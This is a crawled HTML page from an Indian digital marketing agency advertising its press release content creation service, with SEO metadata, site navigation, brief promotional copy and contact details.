

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://influocialdigital.com/Press-Release-content-creation.php
body_size: 10753
content:
<!DOCTYPE html>
<html lang="en">


<!-- Mirrored from layerdrops.com/linoorhtml/seo.php by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 21 Jun 2022 12:01:32 GMT -->
<head>
    <!-- All in One SEO 4.2.1.1 -->
		<meta name="description" content="Influocial is one of the top content marketing agencies that offer Press Releases in Kozhikkode. With the help of our expert writers, we offer Press Release in Kozhikkode to promote your business or for other marketing"/>
		<link rel="canonical" href="https://www.influocialdigital.com/Press-Release-content-creation.php"/>
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Influocial Digital"/>
		<meta property="og:type" content="website"/>
		<meta property="og:title" content="Digital Marketing Agency in Calicut|Best Social Media Company in Calicut|Influocial Digital" />
		<meta property="og:description" content="Influocial is one of the top content marketing agencies that offer Press Releases in Kozhikkode. With the help of our expert writers, we offer Press Release in Kozhikkode to promote your business or for other marketing" />
		<meta property="og:image" content="https://www.influocialdigital.com/Influocial-SEO.jpg" />
		<meta property="og:image:secure_url" content="https://www.influocialdigital.com/Influocial-SEO.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="1280" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@influocialtech" />
		<meta name="twitter:title" content="Digital Marketing Agency in Calicut|Best Social Media Company in Calicut|Influocial Digital" />
		<meta name="twitter:description" content="Influocial is one of the top content marketing agencies that offer Press Releases in Kozhikkode. With the help of our expert writers, we offer Press Release in Kozhikkode to promote your business or for other marketing" />
		<meta name="twitter:creator" content="@influocialtech" />
		<meta name="twitter:image" content="https://www.influocialdigital.com/Influocial-SEO.jpg" />
		<meta name="twitter:label1" content="Written by" />
		<meta name="twitter:data1" content="influocialtech" />
<!-- All in One SEO 4.2.1.1 -->
<!-- JSON-LD markup generated by Google Structured Data Markup Helper. -->
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Product",
  "name": "Press Release Content Creation Services",
  "image": "https://www.influocialdigital.com/images/services/stocks/press-release.jpg",
  "description": "Every business or brand, regardless of its size, has some unique service to offer. to expand their endeavors, they keep on announcing new services or products. It also gives them a chance to seize the attention of possible customers with an attractive headline. The press release content delivers this purpose with its news-like approach. </P>\n                               <P>With this specific content type, a business lets its audiences know whenever anything important happens in their business. It stimulates the interest in both new and existing customers and attracts them to try the new service a business has to offer. Also, such content armed with proper <A href=\"https://www.influocialdigital.com/seo-agency-calicut.php\">SEO</A> helps increase website traffic\n                            </P>\n                            <P>Generally, Press Releases are very efficient and important for new businesses to spread the word about their service. However, renowned companies also seek this <A href=\"https://www.influocialdigital.com/digital-marketing-agency-in-calicut.php\">digital marketing</A> technique to reach a wider customer base with little effort. However, press release content follows a strict writing style that only experts can accomplish</P>\n                            <P>When it comes to our <A href=\"https://www.influocialdigital.com/Digital-Content-Creation-and-Distribution.php\">Content Writing</A> service, we at Influocial Technologies make a very specific effort in distributing only the best content in the market. Our Press Release Writing Services is perfect for all the ones who wish to draw important traffic.Experts like us have various points to add to the content and make it the best Press Release Writing Service available in the market.\n                            </P>\n                            <H6>Our Highlights</H6>\n                            <UL>\n                                <LI>We make sure that the headline is snappy and attractive.</LI>\n                                <LI>Our content will have a news topic for the press release and There will be a clear cut “about the company” section</LI>\n                                <LI>We give a systemized contact details section</LI>\n                                <LI>We give the best formatting with a consistent flow",
  "brand": {
    "@type": "Brand",
    "name": "Influocial Technologies Pvt Ltd.",
    "logo": "https://www.influocialdigital.com/Influocial-Logo.jpg"
  },
  "offers": {
    "@type": "Offer",
    "price": "30000",
    "priceCurrency":"INR"
  }
}
</script>
		  
    <meta charset="utf-8">
    <title>Digital Marketing Agency in Calicut|Best Social Media Company in Calicut|Influocial Digital</title>
    <meta name="description" content="Influocial is one of the top content marketing agencies that offer Press Releases in Kozhikkode. With the help of our expert writers, we offer Press Release in Kozhikkode to promote your business or for other marketing">
    <meta name="keywords" content="Press Release Content Creation,Press Release Services, Press Release Distribution,  PR Marketing, Digital Marketing Agency Calicut, SEO Agency Calicut, Social Media Marketing Calicut, Mobile App App Development">
    <!-- Stylesheets -->
    <link rel="preconnect" href="https://fonts.gstatic.com/">
    <link rel="canonical" href="https://www.influocialdigital.com/Press-Release-content-creation.php" />
    <link
        href="https://fonts.googleapis.com/css2?family=Rubik:ital,wght@0,300;0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&amp;family=Teko:wght@300;400;500;600;700&amp;display=swap"
        rel="stylesheet">
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <link href="css/fontawesome-all.css" rel="stylesheet">
    <link href="css/owl.css" rel="stylesheet">
    <link href="css/flaticon.css" rel="stylesheet">
    <link href="css/linoor-icons-2.css" rel="stylesheet">
    <link href="css/animate.css" rel="stylesheet">
    <link href="css/jquery-ui.css" rel="stylesheet">
    <link href="css/jquery.fancybox.min.css" rel="stylesheet">
    <link href="css/hover.css" rel="stylesheet">
    <link href="css/custom-animate.css" rel="stylesheet">
    <link href="css/style.css" rel="stylesheet">
    <!-- rtl css -->
    <link href="css/rtl.css" rel="stylesheet">
    <!-- Responsive File -->
    <link href="css/responsive.css" rel="stylesheet">

    <!-- Color css -->
    <link rel="stylesheet" id="jssDefault" href="css/colors/color-default.css">

    <link rel="shortcut icon" href="images/favicon.png" id="fav-shortcut" type="image/x-icon">
    <link rel="icon" href="images/favicon.png" id="fav-icon" type="image/x-icon">

    <!-- Responsive Settings -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <!--[if lt IE 9]><script src="js/respond.js"></script><![endif]-->
</head>

<body>

    <div class="page-wrapper">

      
        <!-- Preloader -->
        <div class="preloader">
            <div class="icon"></div>
        </div>

        <!-- Main Header -->
        


<header class="main-header header-style-one">

<!-- Header Upper -->
<div class="header-upper">
    <div class="inner-container clearfix">
        <!--Logo-->
        <div class="logo-box">
            <div class="logo"><a href="index.php" title="Digital Marketing Agency Calicut"><img
                        src="images/influ.webp" id="thm-logo" width="160" height="120" style="padding-top:10px;"alt="Digital Marketing Agency Calicut"
                        title="Digital Marketing Agency Calicut"></a></div>
        </div>
        <div class="nav-outer clearfix">
            <!--Mobile Navigation Toggler-->
            <div class="mobile-nav-toggler"><span class="icon flaticon-menu-2"></span><span
                    class="txt">Menu</span></div>

            <!-- Main Menu -->
            <nav class="main-menu navbar-expand-md navbar-light">
                <div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent">
                    <ul class="navigation clearfix">
                        <li class="dps"><a
                                href="index.php">Home</a>
                           
                        </li>
                        <li class="dps">
                            <a href="about.php">About Us</a>
                           
                        </li>
                        
                        <li class="dropdown"><a href="services.php">Services</a>
                             <ul>
                                <li class="dropdown "><a href="digital-marketing-agency-in-calicut.php">Digital Marketing</a>
                             <ul>
                                <li><a href="digital-strategy-creation.php">Digital Strategy Creation</a></li>
                                <li><a href="Lead-Generation-and-Sales-Campaigns.php">Lead Generation & Sales Campaigns</a></li>
                                <li><a href="Brand-Awareness-and-Visibility.php">Brand Awareness & Visibility</a></li>
                                <li><a href="Digital-Content-Creation-and-Distribution.php">Digital Content Creation & Distribution</a></li>
                                <li><a href="More-Digital-Marketing-Services.php">More Digital Marketing Services</a></li>
                             </ul>
                             </li>
                                <li class="dropdown "><a href="social-media-marketing-agency-calicut.php">Social Media Marketing</a>
                             <ul>
                                <li><a href="Social-Media-Management.php">Social Media Management</a></li>
                                <li><a href="Social-Media-Content-Creation-and-Distribution.php">Social Media Content Creation & Distribution</a></li>
                                <li><a href="Social-Media-campaigns.php">Social media Campaigns</a></li>
                                <li><a href="Instagram-Marketing-Services.php">Instagram Marketing Services</a></li>
                                <li><a href="Facebook-Marketing-Services.php">Facebook Marketing Services</a></li>
                                <li><a href="Twitter-Marketing-Services.php">Twitter Marketing Services</a></li>
                                <li><a href="LinkedIn-Marketing-Services.php">LinkedIn Marketing Services</a></li>
                                <li><a href="Whatsapp-Marketing-Services.php">Whatsapp Marketing Services</a></li>
                                <li><a href="Youtube-Marketing-Services.php">Youtube Marketing Services</a>
                            </li>
                            </ul>
                            </li>
                                <li class="dropdown "><a href="seo-agency-calicut.php">Search Engine Optimization</a>
                            <ul>
                                <li><a href="seo-agency-calicut.php">Search Engine Optimization</a></li>
                                <li><a href="Local-SEO.php">Local SEO</a></li>
                                <li><a href="Google-MyBusiness-Optimization.php">Google MyBusiness Optimization</a></li>
                               
                                <li></li>
                                <li><a href="Website-SEO-Audits.php">Website SEO Audits</a></li>
                                <li><a href="Website-Backlink-Building.php">Website Backlink Building</a></li>
                                <li><a href="Keyword-Research.php">Keyword Research</a></li>
                                <li><a href="Strategy-Development.php">Strategy Development</a></li>
                                <li><a href="Pay-Per-Click-Advertising.php">Pay Per Click Marketing</a></li>
                                <li><a href="Content-Optimization.php">Content Optimization</a></li>
                                <li><a href="More-SEO-and-PPC-Marketing-Services.php">More SEO Services</a></li>
                            </ul>
                            </li>

                            <li class=""><a href="ecommerce-web-development-company-kerala">E-Commerce  Development</a>
                            <li class=""><a href="web-development-agency-calicut.php">Website  Development</a>
                            <li class="dropdown "><a href="#">Google Ads Marketing</a>
                             <ul>

                                <li><a href="Pay-Per-Click-Advertising.php">Pay Per Click Advertising</a></li>
                                <li><a href="Google-Ads-Management.php">Google Ads Management</a></li>
                                <li><a href="Google-MyBusiness-Ads.php">Google MyBusiness Ads</a></li>
                                
                            </ul>
                            </li>

                            <li class="dropdown "><a href="#">Branding</a>
                             <ul>

                                <li><a href="logo-designing.php">Logo Designing</a></li>
                                <li><a href="flyer-designing.php">Flyer Designing</a></li>
                                <li><a href="brochure-designing.php">Brochure Designing</a></li>
                                <li><a href="leaflet-designing.php">Leaflet Designing</a></li>
                              
                            </ul>
                            </li>

                            <li class="dropdown "><a href="https://www.influocialdigital.com/Influencer-Marketing.php">Influencer Marketing</a>
                             <ul>

                                <li><a href="instagram-influencer-marketing.php">Instagram Influencer Marketing</a></li>
                                <li><a href="facebook-influencer-marketing.php">Facebook Influencer Marketing</a></li>
                                <li><a href="youtube-influencer-marketing.php">Youtube Influencer Marketing</a></li>
                               
                            </ul>
                            </li>

                           

                                <li class="dropdown "><a href="app-development-agency-calicut.php">App Development</a>
                                <ul>
                                <li><a href="hybrid-apps-development.php">Hybrid App Development</a></li>
                                <li><a href="native-apps-development.php">Native App Development</a></li>
                                <li><a href="flutter-apps-development.php">Flutter App Development</a></li>
                                <li><a href="e-commerce-apps-development.php">E-Commerse App Development </a></li>

                                <li><a href="iPhone-iPad-Apps-Development.php">iPhone/iPad Apps Development</a></li>
                                <li><a href="Android-Apps-Development.php">Android Apps Development</a></li>
                                <li><a href="Facebook-Apps-Development.php">Facebook Apps Development</a></li>
                            </ul>
                            </li>
                                <li class="dropdown "><a href="web-development-agency-calicut.php">Website Development</a>
                                <ul>
                                
                                <li><a href="Magento-Website-Development.php">Magento Website Development</a></li>
                                <li><a href="code-ignitor-website-development.php">CodeIgniter Website Development</a></li>
                                <li><a href="E-Commerce-Website-Development.php">E-Commerce Website Development</a></li>
                                <li><a href="shopify-development-company-banglore.php">Shopify Website Development</a></li>
                                <li><a href="Wordpress-Website-Development.php">Wordpress Website Development</a></li>
                                <li><a href="nodejs-website-development.php">NodeJS Website Development</a></li>
                                <li><a href="Responsive-Bootstrap-Development.php">Responsive Bootstrap Development</a></li>
                            </ul>
                            </li>
                                <li class="dropdown "><a href="#">Perfomance Marketing</a>
                                <ul>
                                <li><a href="Content-Marketing.php">Content Marketing</a></li>
                                <li><a href="Inbound-Marketing.php">Inbound Marketing</a></li>
                                <li><a href="Sales-Lead-Generation.php">Sales Lead Generation</a></li>
                                <li><a href="Cost-Per-Lead-Marketing.php">Cost Per Lead Marketing</a></li>
                                <li><a href="Sales-Enablement-Consultancy.php">Sales Enablement Consultancy</a></li>
                                <li><a href="More-Perfomance-Marketing-Services.php">More Perfomance Marketing Services</a></li>
                            </ul>
                            </li>
                            <li class="dropdown "><a href="#">Press Release Distribution</a>
                                <ul>
                                <li><a href="press-release.php">Press Release</a></li>
                                <li><a href="Press-Release-content-creation.php">Press Release Content Creation</a></li>
                                <li><a href="pr-marketing.php">PR Marketing</a></li>
                            </ul>
                            </li>
                            </ul>
                        </li>
                  
                        <li class="dropdown"><a href="#">Industry</a>
                            <ul>
                               <li class="dropdown "><a href="corporate-marketing.php">Corporate Marketing</a>
                           
                           </li>

                               <li class="dropdown "><a href="Food-and-Beverage-Marketing.php">Food & Beverage Marketing</a>
                               
                           </li>
                               <li class="dropdown "><a href="healthcare-marketing-services.php">Healthcare Marketing Services</a>
                             
                           </li>
                              
                           <li class="dropdown"><a href="technology-marketing-services.php">Technology Marketing Services</a>
                               
                           </li>
                           <li class="dropdown "><a href="finance-digital-marketing.php">Finance Digital Marketing</a>
                           </li>
                           <li class="dropdown "><a href="Educational-Digital-Marketing.php">Educational Digital Marketing</a>
                           </li>
                           <li class="dropdown "><a href="Solar-Digital-Marketing.php">Solar Digital Marketing</a>
                           </li>
                           <li class="dropdown "><a href="Energy-Digital-Marketing.php">Energy Digital Marketing</a>
                           </li>
                           <li class="dropdown "><a href="Hotel-Digital-Marketing.php">Hotels Digital Marketing</a>
                           </li>
                          
                        

                           </ul>
                       </li>

                        <li class="dps"><a href="https://www.influocialdigital.com/blog.php">Blog</a>
                        </li>
                        <li class="dps">
                            <a href="contact.php">Contact</a>
                          
                        </li>
                        <li class="dps"><a href="career.php">Career</a>
                           
                        </li>
                    </ul>
                </div>
            </nav>
        </div>

        <div class="other-links clearfix">
            <!-- cart btn -->
            
            <!--Search Btn-->
           
            <div class="link-box">
                <div class="call-us">
                    <a class="link" href="tel:+91 9072481365">
                        <span class="icon"></span>
                        <span class="sub-text">Call Anytime</span>
                        <span class="number">+91 9072481365</span>
                    </a>
                </div>
            </div>
        </div>

    </div>
</div>
<!--End Header Upper-->
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Best Digital Marketing Agency in Calicut",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "866"
    }
} </script>

<style>
  


</style>
</header>

        <!-- End Main Header -->
        <h2 class="visually-hidden">Press Release Content Creation</h2>
        <h2 class="visually-hidden">Press Release Services</h2>
        <h2 class="visually-hidden">Press Release Distribution</h2>

        <h3 class="visually-hidden">Press Release Services</h3>
        <h3 class="visually-hidden">Press Release Content</h3>

        <h4 class="visually-hidden">Press Release Services</h4>
     

        <h5 class="visually-hidden">PR Services</h5>

        <h6 class="visually-hidden">PR Marketing</h6>
        <!--Mobile Menu-->
        <div class="side-menu__block">


            <div class="side-menu__block-overlay custom-cursor__overlay">
                <div class="cursor"></div>
                <div class="cursor-follower"></div>
            </div><!-- /.side-menu__block-overlay -->
            <div class="side-menu__block-inner ">
                <div class="side-menu__top justify-content-end">

                    <a href="#" class="side-menu__toggler side-menu__close-btn"><img src="images/icons/close-1-1.png"
                            alt="best-digital-marketing-agency-calicut"></a>
                </div><!-- /.side-menu__top -->


                <nav class="mobile-nav__container">
                    <!-- content is loading via js -->
                </nav>
                <div class="side-menu__sep"></div><!-- /.side-menu__sep -->
                <div class="side-menu__content">
                    <p><a href="mailto:hello@influocialdigital.com">hello@influocialdigital.com</a> <br> <a href="tel:+91 9895875911">+91 9895875911</a></p>
                    <div class="side-menu__social">
                        <a href="#"><i class="fab fa-facebook-square"></i></a>
                        <a href="#"><i class="fab fa-twitter"></i></a>
                        <a href="#"><i class="fab fa-instagram"></i></a>
                        <a href="#"><i class="fab fa-pinterest-p"></i></a>
                    </div>
                </div><!-- /.side-menu__content -->
            </div><!-- /.side-menu__block-inner -->
        </div><!-- /.side-menu__block -->

        <!--Search Popup-->
        <div class="search-popup">
            <div class="search-popup__overlay custom-cursor__overlay">
                <div class="cursor"></div>
                <div class="cursor-follower"></div>
            </div><!-- /.search-popup__overlay -->
            <div class="search-popup__inner">
                <form action="#" class="search-popup__form">
                    <input type="text" name="search" placeholder="Type here to Search....">
                    <button type="submit"><i class="fa fa-search"></i></button>
                </form>
            </div><!-- /.search-popup__inner -->
        </div><!-- /.search-popup -->

        <!-- Banner Section -->
        <section class="page-banner">
            <div class="image-layer" style="background-image:url(images/background/image-7.jpg);"></div>
            <div class="shape-1"></div>
            <div class="shape-2"></div>
            <div class="banner-inner">
                <div class="auto-container">
                    <div class="inner-container clearfix">
                        <h1>Press Release Content Creation Services</h1>
                        <div class="page-nav">
                            <ul class="bread-crumb clearfix">
                                <li><a href="index.php">Home</a></li>
                                <li><a href="services.php">Services</a></li>
                                <li class="active">PR Works</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <!--End Banner Section -->

        <div class="sidebar-page-container">
            <div class="auto-container">
                <div class="row clearfix">
                    <!--Content Side-->
                    <div class="content-side col-lg-8 col-md-12 col-sm-12">
                        <div class="service-details">
                            <div class="main-image image">
                                <img src="images/services/stocks/press-release.jpg" alt="best-digital-marketing-agency-calicut">
                            </div>
                            <div class="text-content">
                                <h3>Press Release Content Creation</h3>
                               <p>Every business or brand, regardless of its size, has some unique service to offer. to expand their endeavors, they keep on announcing new services or products. It also gives them a chance to seize the attention of possible customers with an attractive headline. The press release content delivers this purpose with its news-like approach. </p>
                               <p>With this specific content type, a business lets its audiences know whenever anything important happens in their business. It stimulates the interest in both new and existing customers and attracts them to try the new service a business has to offer. Also, such content armed with proper <a href="https://www.influocialdigital.com/seo-agency-calicut.php">SEO</a> helps increase website traffic
                            </p>
                            <p>Generally, Press Releases are very efficient and important for new businesses to spread the word about their service. However, renowned companies also seek this <a href="https://www.influocialdigital.com/digital-marketing-agency-in-calicut.php">digital marketing</a> technique to reach a wider customer base with little effort. However, press release content follows a strict writing style that only experts can accomplish</p>
                            <p>When it comes to our <a href="https://www.influocialdigital.com/Digital-Content-Creation-and-Distribution.php">Content Writing</a> service, we at Influocial Technologies make a very specific effort in distributing only the best content in the market. Our Press Release Writing Services is perfect for all the ones who wish to draw important traffic.Experts like us have various points to add to the content and make it the best Press Release Writing Service available in the market.
                            </p>
                            <h6>Our Highlights</h6>
                            <ul>
                                <li>We make sure that the headline is snappy and attractive.</li>
                                <li>Our content will have a news topic for the press release and There will be a clear cut “about the company” section</li>
                                <li>We give a systemized contact details section</li>
                                <li>We give the best formatting with a consistent flow</li>
                            
                            </ul>

                            </div>
                        </div>
                    </div>

                    <!--Sidebar Side-->
                    <div class="sidebar-side col-lg-4 col-md-12 col-sm-12">
                        <aside class="sidebar blog-sidebar">

                            <div class="sidebar-widget services">
                                <div class="widget-inner">
                                    <div class="sidebar-title">
                                        <h4>All Services</h4>
                                    </div>
                                    <ul>
                                      
                                        
                                        <li ><a href="digital-marketing.php">Digital Marketing</a></li>
                                        <li ><a href="social-media-marketing.php">Social Media Marketing</a></li>
                                        
                                        <li ><a href="app-development-agency-calicut.php">App Development</a></li>
                                        <li ><a href="web-development-agency-calicut.php">Website Development</a></li>
                                        <li ><a href="More-Perfomance-Marketing-Services.php">Perfomance Marketing</a></li>
                                        <li class="active"><a href="press-release.php">Press Release Distribution</a></li>
                                    </ul>
                                </div>
                            </div>

                            <div class="sidebar-widget call-up">
                                <div class="widget-inner">
                                    <div class="sidebar-title">
                                        <h4>need our help?</h4>
                                    </div>
                                    <div class="text">Prefer speaking with a human to filling out a form? call corporate
                                        office and we will connect you with a team member who can help.</div>
                                    <div class="phone"><a href="tel:+91 9895875911"><span class="icon flaticon-call"></span>+91 9895875911</a></div>
                                </div>
                            </div>


                        </aside>
                    </div>

                </div>
            </div>
        </div>
        <!-- Call To Section -->
        <section class="call-to-section-two alternate">
            <div class="auto-container">
                <div class="inner clearfix">
                    <h2>We’re Ready to Bring Bigger <br>& Stronger Projects</h2>
                    <div class="link-box">
                        <a class="theme-btn btn-style-two" href="about.php">
                            <i class="btn-curve"></i>
                            <span class="btn-title">Contact with us</span>
                        </a>
                    </div>
                </div>
            </div>
        </section>

        <!-- Main Footer -->
        
<footer class="main-footer">
    
           <link href="css/fontawesome-all.css" rel="stylesheet">
            <div class="auto-container">
                <!--Widgets Section-->
                <div class="widgets-section">
                    <div class="row clearfix">

                        <!--Column-->
                        <div class="column col-xl-3 col-lg-6 col-md-6 col-sm-12">
                            <div class="footer-widget logo-widget">
                                <div class="widget-content">
                                    <div class="logo">
                                        <a href="index.php"><img id="fLogo" src="images/footer-logo.png" alt="best-digital-marketing-agency-calicut" width="200" height="150"/></a>
                                    </div>
                               <div class="trustpi">              
                              
  <a href="https://www.trustpilot.com/review/influocialdigital.com" target="_blank" style="color:white;"> <img src="images/trust.webp" width="100" height="40" alt="Digital Marketing Agency Calicut" title="Digital Marketing Agency Calicut"> &nbsp;<span class="btn btn-dark" style=background-color:black;color:var(--thm-base);border:1px solid #00b67b;">Review Us</span></a>
</div>
                                    <div class="text" >Influocial Technologies is the one stop Social Media & SEO Company in Cyber Park Calicut.</div>
                                    <ul class="social-links  clearfix" >
                                        <li><a href="https://www.facebook.com/influocially/" style="color:rgb(255, 255, 255);"><span class="fab fa-facebook-square"></span></a></li>
                                        <li><a href="https://www.instagram.com/influocialtech/" style="color:rgb(252, 98, 193);"><span class="fab fa-instagram"></span></a></li>
                                        <li><a href="https://linkedin.com/company/influocial-technologies-pvt-ltd" style="color:rgb(163, 171, 243);"><span class="fab fa-linkedin"></span></a></li>
                                        <li><a href="https://mobile.twitter.com/influocialtech" style="color:rgb(35, 182, 255);"><span class="fab fa-twitter "></span></a></li>
                                       
                                       
                                        <li><a href="https://www.youtube.com/channel/UCUJWkZc3TX2WQ4JyT-gihhw" style="color:rgb(255, 0, 0);"><span class="fab fa-youtube"></span></a></li>
                                         <li><a href="https://in.pinterest.com/influocialtechnologies/" style="color:rgb(255, 0, 0);"><span class="fab fa-pinterest"></span></a></li>
                                      
                                         <a class="libutton" href="http://www.linkedin.com/comm/mynetwork/discovery-see-all?usecase=PEOPLE_FOLLOWS&followMember=sanalvnair" target="_black">Follow on LinkedIn</a>
                                         
                                       
                                    </ul>
                                </div>
                            </div>
                        </div>

                        <!--Column-->
                        <div class="column col-xl-3 col-lg-12 col-md-6 col-sm-12"">
                            <div class="footer-widget links-widget">
                                <div class="widget-content">
                                    <h6>Quick Links</h6>
                                   
                                        
                                            <ul>
                                                
                                                <li><a href="services.php">Services</a></li>
                                                <li><a href="contact.php">Contact Us</a></li>
                                                 <li><a href="partner.php">Partners</a></li>
                                                <li><a href="privacy-policy.php">Privacy Policy</a></li>
                                                <li><a href="digital-marketing.php">Digital Marketing</a></li>
                                                <li><a href="web-development-agency-calicut.php">Website Development</a></li>
                                                <li><a href="app-development-agency-calicut.php">Mobile App Development</a></li>
                                            </ul>
                                        
                                        
                                   
                                </div>
                            </div>
                        </div>

                        <!--Column-->
                        <div class="column col-xl-3 col-lg-6 col-md-6 col-sm-12">
                            <div class="footer-widget info-widget">
                                <div class="widget-content">
                                    <h6>Contact</h6>
                                    <ul class="contact-info">
                                        <li class="address"><span class="icon flaticon-pin-1"></span>
                                            Mobile10X Building,28/1650D Govt. Cyberpark,Nellikkode<br>
                                            Kozhikode,Kerala
                                            India 673016
                                        </li>
                                       
                                        <li><span class="icon flaticon-call"></span><a href="tel:+91 9072481365">+91 9072481365</a></li>
                                        
                                        <li><span class="icon flaticon-email-2"></span><a
                                                href="mailto:hello@influocialdigital.com">hello@influocialdigital.com</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>

                        <!--Column-->
                        <div class="column col-xl-3 col-lg-6 col-md-6 col-sm-12">
       
                            <div class="footer-widget newsletter-widget">
                                <div class="widget-content">
                                    
                                    <h6>Newsletter</h6>
                                    <div class="newsletter-form">
                                        <form method="post" action="newsletter.php">
                                            <div class="form-group clearfix">
                                                <input type="email" name="email" value="" placeholder="Email Address"
                                                    required="">
                                                <button type="submit" class="theme-btn"><span
                                                        class="fa fa-envelope"></span></button>
                                            </div>
                                        </form>
                                    </div>
                                    <div class="text">Sign up for our latest news & articles. We won’t give you spam
                                        mails.</div>
                                </div>
                            </div>
                        </div>

                    </div>

                </div>
            </div>

            <!-- Footer Bottom -->
            <div class="footer-bottom">
                <div class="auto-container">
                    <div class="inner clearfix">
                        <div class="copyright float-left">©2022 All Right Reserved by Influocial Technologies Pvt Ltd.
                           <div style="text-align:center;"><a href="terms.php">Terms & Conditions</a> | <a href="privacy-policy.php">Privacy Policy</a>  | <a href="billing.php">Billing</a></div>

                        </div>
                        
                       
                    </div>
                   
                </div>
            </div>

        </footer>
    </div>
    <!--End pagewrapper-->

    <a href="#" data-target="html" class="scroll-to-target scroll-to-top"><i class="fa fa-angle-up"></i></a>



    <script src="js/jquery.js"></script>
    <script src="js/popper.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/TweenMax.js"></script>
    <script src="js/jquery-ui.js"></script>
    <script src="js/jquery.fancybox.js"></script>
    <script src="js/owl.js"></script>
    <script src="js/mixitup.js"></script>
    <script src="js/appear.js"></script>
    <script src="js/wow.js"></script>
    <script src="js/jQuery.style.switcher.min.js"></script>
    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/js-cookie/2.1.2/js.cookie.min.js">
    </script>
    <script src="js/jquery.easing.min.js"></script>
    <script src="js/jarallax.min.js"></script>
    <script src="js/custom-script.js"></script>

    <script src="js/lang.js"></script>
    <script src="https://translate.google.com/translate_a/elementa0d8.js?cb=googleTranslateElementInit"></script>
    <script src="js/color-switcher.js"></script>
</body>


<!-- Mirrored from layerdrops.com/linoorhtml/index-dark.php by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 21 Jun 2022 12:01:02 GMT -->
</html>

--- FILE ---
content_type: text/css
request_url: https://influocialdigital.com/css/flaticon.css
body_size: 1763
content:
